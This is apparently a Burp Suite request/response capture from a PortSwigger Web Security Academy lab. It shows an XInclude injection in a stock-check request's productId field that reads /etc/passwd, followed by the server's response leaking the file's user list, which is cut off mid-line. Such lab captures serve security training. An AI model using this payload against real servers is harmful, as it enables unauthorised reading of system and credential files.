 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a57001a03b395cbc02c864700f80069.web-security-academy.net
3 Cookie: session=3XZC3MF04BDvBzOeilYK8ZiXb7bIIdU6
4 Content-Length: 128
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a57001a03b395cbc02c864700f80069.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a57001a03b395cbc02c864700f80069.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2285
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,